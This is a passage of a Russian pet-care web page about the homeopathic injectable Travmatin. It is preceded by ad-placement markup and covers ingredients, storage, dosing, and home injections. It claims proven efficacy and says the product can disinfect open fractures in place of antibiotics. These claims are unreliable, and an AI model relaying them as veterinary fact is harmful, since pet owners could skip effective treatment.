})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-91571 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Травматин для собак</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-91571" class="post-91571 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Характеристика препарата Травматин для кошек</h2><p>Препарат Травматин (Travmatin) выпущен специально для лечения кошек, собак и других домашних питомцев. Производитель средства — российская — утверждает, что при его изготовлении используются исключительно натуральные компоненты, а это означает минимум побочных явлений при высокой и доказанной эффективности данного ветеринарного препарата.</p><h3>Фармакологические свойства препарата</h3><p>Травматин представляет собой гомеопатическое средство на растительной основе, обладающее ярко выраженными обезболивающими и противовоспалительными свойствами. Многокомпонентный состав препарата позволяет использовать Травматин при экстренном лечении любых травм и повреждений у кошек. Так, препарат способен:</p><ul><li>быстро устранить кровотечение;</li><li>снизить интенсивность болевого синдрома;</li><li>лечить воспалительные процессы;</li><li>снимать отёки;</li><li>дезинфицировать раны, порезы и открытые переломы (это даёт возможность применять его взамен или в комплексе с антибиотиками).</li></ul><p>Известно об общеукрепляющем действии Травматина. Животные, получающие данные препарат в восстановительный период после травмы, выздоравливают намного быстрее.</p><p>Моим кошкам ветеринар рекомендовал инъекции Травматина после операции стерилизации с тем, чтобы восстановление шло быстрее. Не знаю, что оказало решающую роль, но неприятных воспоминаний об этом периоде не осталось ни у меня, ни у (надеюсь) моих питомиц. Уже через два дня после операции они вели привычный образ жизни, и каких-либо осложнений не возникло ни у одной из них.</p><h3>Состав Травматина</h3><p>Травматин обладает многокомпонентным составом. Активными веществами препарата являются:</p><ul><li>Эхинацея (4,5 мкл/л). Обладает выраженной противовоспалительной активностью, укрепляет иммунитет и общую сопротивляемость организма.</li><li>Беладонна (2 мкл/л). Несмотря на то что данное растение является ядовитым, оно широко используется в современной фармакологии при условии тщательно подобранной дозировки. Имеет противовоспалительные свойства, хорошо устраняет отёки, боль.</li><li>Арника горная (15 мкл/л). Обладает кровоостанавливающим эффектом, восстанавливает стенки сосудов, способствует заживлению ран.</li><li>Календула (3 мкл/л). Способствует затягиванию ран, к тому же может использоваться как антисептическое средство.</li><li>Ромашка (4,5 мкл/л). Это антисептик, устраняющий воспалительные процессы и способствующий восстановлению повреждённых тканей.</li><li>Зверобой (0,03 мкл/л). Как и белладонна, это растение может оказывать токсическое воздействие на организм, однако в нужной дозировке оно прекрасно заживляет раны, снимает воспаление, устраняет боль.</li><li>Серная печень (Hepar sulfuris D4) — 0,10 г. Антиоксидант, улучшающий обменные процессы в клетках организма, что способствует их скорейшему восстановлению.</li><li>АСД 2 (15 мл). Это биологически активное вещество синтетического происхождения, ускоряющее обменные процессы в организме и способствующее скорейшему восстановлению после травм и интоксикаций.</li></ul><h4>Фотогалерея: растения-компоненты Травматина</h4><p><img decoding="async" src="/wp-content/uploads/a/4/0/a40e0a7c4c3818dc7d2f36184c9850a6.jpeg" alt="" /><br /> Ромашка успокаивает и обезболивает, снимает воспаление</p><p><img decoding="async" src="/wp-content/uploads/e/a/9/ea976d8f4adbb11c17adbf67a8aa896c.jpeg" alt="" /><br /> Календула помогает при ожогах, обморожениях, рваных и ушибленных ранах, ускоряет регенерацию мягких тканей</p><p><img decoding="async" src="/wp-content/uploads/4/c/c/4cc947eef38fc25c84ecbbcd01f337fd.jpeg" alt="" /><br /> Беладонна останавливает воспалительные процессы</p><p><img decoding="async" src="/wp-content/uploads/1/4/6/146626297e426adeb8e49be1f36a6b3e.jpeg" alt="" /><br /> Арника горная применяется для лечения травм, кровотечений и повреждений кожи</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p><img decoding="async" src="/wp-content/uploads/9/5/1/9516c7941310ace6bf521970ea5eea99.jpeg" alt="" /><br /> Зверобой обезболивает и ускоряет регенерацию нервной системы, устраняет практически любые невралгические нарушения, способствует быстрому выходу из состояния наркоза, даёт противомикробный эффект</p><p>К вспомогательным компонентам Травматина относятся:</p><ul><li>натрия хлорид;</li><li>метил парагидроксибензоат;</li><li>натрия ацетата тригидрат;</li><li>кислота соляная;</li><li>спирт этиловый 95%;</li><li>вода для инъекций.</li></ul><p>Указанные компоненты не оказывают биологически значимого воздействия на организм животного.</p><h3>Форма выпуска</h3><p>Данное лекарственное средство выпускается в форме раствора для инъекций. Приобрести его можно в стеклянных флаконах по 100 мл. Препарат для мелких животных — кошек и собак — выпускаются в ампулах по 10 мл. Этого вполне достаточно для достижения необходимого терапевтического результата.</p><p><img decoding="async" src="/wp-content/uploads/0/6/5/065a341f4c5befb6c33566be4f8a79fc.jpeg" alt="" /></p><p>Травматин выпускается во флаконах по 100 и 10 мл</p><h2>Условия хранения лекарства</h2><p>Так как в препарат входит много (фактически, лекарство из них состоит) компонентов растительного и животного происхождения, условия хранения необходимо соблюдать очень тщательно:</p><p> Сразу отметим, что замораживать лекарство очень не рекомендуется! Температуру при хранении следует поддерживать в пределах от 4° до 25° по шкале Цельсия.</p><p>Препарат всегда нужно хранить так, чтобы на него не попадали прямые солнечные лучи! Ультрафиолетовое излечение крайне негативно сказывается на растительных экстрактах, входящих в состав лекарства.</p><p>Кроме того, при хранении необходимо изолировать лекарство от доступа маленьких детей и домашних животных. В принципе, препарат достаточно безопасен, но все же его «неумеренное» потребление может привести к неприятным последствиям.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='91580,91581,91582,91583,91584,91585,91586,91587,91588,91589'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-91571 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/3/1/b31bc7fbd571d3413d1f4fd9ede6183c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/3/1/b31bc7fbd571d3413d1f4fd9ede6183c.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/3/1/b31bc7fbd571d3413d1f4fd9ede6183c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/e/5/ce5d1a115693969fcb58697c2873186b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/e/5/ce5d1a115693969fcb58697c2873186b.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/e/5/ce5d1a115693969fcb58697c2873186b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/3/d/13dc24db3767e46f4128af3425f81d4b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/3/d/13dc24db3767e46f4128af3425f81d4b.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/3/d/13dc24db3767e46f4128af3425f81d4b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/2/9/f29b45116fca749e77db1b5ba99aa057.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/2/9/f29b45116fca749e77db1b5ba99aa057.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/2/9/f29b45116fca749e77db1b5ba99aa057.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/e/c/fece0ff1cc3623f2fde5669692aebe64.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/e/c/fece0ff1cc3623f2fde5669692aebe64.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/e/c/fece0ff1cc3623f2fde5669692aebe64.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/a/7/aa78751ba60c368dac027adb44a61ddf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/a/7/aa78751ba60c368dac027adb44a61ddf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/a/7/aa78751ba60c368dac027adb44a61ddf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/f/f/7ff9687b78c1c271d43f5e0d4c81e09f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/f/f/7ff9687b78c1c271d43f5e0d4c81e09f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/f/f/7ff9687b78c1c271d43f5e0d4c81e09f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/7/7/a77d42a74b09ee87cb52971a6c65c867.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/7/7/a77d42a74b09ee87cb52971a6c65c867.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/7/7/a77d42a74b09ee87cb52971a6c65c867.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/d/4/bd40568c57e6121bfd5a6450205d1093.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/d/4/bd40568c57e6121bfd5a6450205d1093.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/d/4/bd40568c57e6121bfd5a6450205d1093.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/c/5/6c50ca11f81bf55c79c45c5a6c811e00.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/c/5/6c50ca11f81bf55c79c45c5a6c811e00.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/c/5/6c50ca11f81bf55c79c45c5a6c811e00.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl></div></div><p>Срок годности – ровно три года с момента выпуска. Если флакон с лекарством вскрыт, его содержимое необходимо использовать в течение трех недель.</p><p><iframe loading="lazy" title="Как делать укол собаке? Советы ветеринара" width="736" height="414" src="https://www.youtube.com/embed/FAsuiPU4G0o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p><iframe loading="lazy" title="Как делать укол собаке? Советы ветеринара" width="736" height="414" src="https://www.youtube.com/embed/FAsuiPU4G0o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Аптечка для собаки. Обязательный минимум." width="736" height="414" src="https://www.youtube.com/embed/cr5IDEtnYSQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Укол собаке. Укол кошке. Частые ошибки" width="736" height="414" src="https://www.youtube.com/embed/DZRua-b-ImA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Особенности применения лекарства</h2><p>Гомеопатические препараты не могут полностью излечить организм, поэтому Травматин обычно назначается в комплексе с другими лекарствами. Он часто используется для лечения кошек, так как считается, что растительные компоненты не могут навредить.</p><h3>Кратность и вид инъекций</h3><p>Препарат вводят внутримышечно или подкожно, но кратность инъекций зависит от назначения:</p><ol><li>При воспалениях и травмах (в том числе послеоперационных) 1–3 раза в день в течение недели внутримышечно или подкожно.</li><li>Для лечения мастита 2–3 раза в день в течение 5–10 дней подкожно.</li><li>Для родовспоможения, профилактики осложнений — 1 раз перед родами и через 3 часа после них внутримышечно или подкожно.</li><li>При отсутствии сосательного рефлекса у котят по 3–5 капель внутрь каждые полчаса до стабилизации состояния.</li></ol><h3>Можно ли сделать укол в домашних условиях самостоятельно</h3><p>Не каждый котовладелец может обратиться в ветклинику, именно поэтому люди ищут информацию о лечении кошки в интернете. А иногда бывает и такое, что ветеринар назначил лечение, но ежедневные поездки в клинику могут ухудшить состояние животного. В любом из этих случаев инъекции можно делать самостоятельно.</p><p>Своим кошкам все уколы я делаю сама. Главное в таких случаях — не нервничать, ведь кошки чувствуют тревогу хозяина, а дрожащая от страха рука может дрогнуть. Кстати, я всегда использую инсулиновые шприцы. Их иглы короче (а для укола кошке большая игла и не нужна) и тоньше, значит, укол будет менее болезненным. К тому же на инсулиновом шприце удобная шкала деления</p><p> А если у меня в аптечке оказались только обычные шприцы, то я стараюсь найти маленькую иглу (важно, чтобы всё было стерильным)</p><p><img decoding="async" 